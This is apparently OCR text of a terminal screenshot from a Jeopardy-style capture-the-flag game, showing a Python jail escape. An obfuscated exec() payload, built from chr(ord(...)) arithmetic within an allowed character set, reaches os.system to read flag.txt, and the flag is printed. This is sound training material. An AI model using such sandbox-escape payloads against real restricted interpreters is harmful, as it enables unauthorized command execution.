 vagrant@ubuntu-focal: /vagran
vagrant@ubuntu-focal: ~
jailbreak
Input whatever you wish to try to break out of this game with in the following input.
Here are the characters you are allowed to use: ' ', '%', "'", '(', ')', '+', ',', '.', '1', ':',
'<', '_', '`', 'a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'm', 'n', 'o', 'r', 's', 't', 'u', 'v'
, 'w', 'x', 'y', 'z', '{', '}', '~'
>>> exec(chr(ord('o')+1) + 'rint(__bui' + chr(ord('i')+1+1+1)+ 'tins__.__dict__' + chr(ord(':')+11
+11+11) + ''''__im''' + chr(ord('o')+1) + 'ort__' + chr(ord('%')+1+1) + chr(ord('<')+11+11+11) + '
''('os').__dict__''' + chr(ord(':')+11+11+11) + ''''system''' + chr(ord('%')+1+1) + chr(ord('<')+1
1+11+11) + '(' + chr(ord('%')+1+1) + 'cat f' + chr(ord('i')+1+1+1) + 'ag.txt' + chr(ord('%')+1+1)
+ '))')
UMASS{thank-you-alex}
0
You are back in the game loop. I hope it wasn't too easy...
Pick a category and dollar amount in the format of "category dollar amount" with no dollar sign fr
om the board below
or type "jailbreak" to attempt to breakout of the game.
----------------------------------------- Jeopardy! -----------------------------------------
UMass:  Cybersecurity Now:  Cybersecurity Yesterday:  Cybersecurity Tomorrow:  Miscellaneous:
300
400